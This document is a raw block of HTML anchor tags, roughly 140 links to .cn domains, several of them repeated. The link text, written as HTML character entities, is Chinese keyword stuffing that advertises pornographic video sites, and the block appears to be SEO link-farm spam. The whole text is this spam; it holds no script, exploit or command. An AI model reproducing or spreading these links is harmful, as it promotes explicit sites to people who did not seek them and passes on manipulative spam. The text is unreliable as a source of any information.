<a href="http://3fx4.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://678fly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://message360.com.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://hsh88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://rsgstones.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://erdck.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://uegui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tduai.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://suplan.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecnki.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utlurep.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiab.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x5348;&#x591C;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://k-stone.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pw86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzwanke.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://moblog.com.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuan819.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helping.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x5993;&#x5973;8888888&#x89C6;&#x9891;</a>|
<a href="http://epp114.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2233esia.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://rimq.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lbfztl.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://suliu234.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akjfga.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://ab33com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://today-gift.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://readingday.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://gwyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lngutian.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://chi100.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://ylzha.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helping.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poubi.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://frul.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://muaw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suplan.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://gkpa.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://insty.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://readingqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lozei.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://mangma.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cucj.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frankyue.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lezt.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://kukulx.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haotv123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zalazala.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://doom3.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://678fly.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dilkui.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ejld.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://xcj868.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://woqulu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://soarst.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuan819.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://kg365.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://hidas.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://gaimou.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://bikesports.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
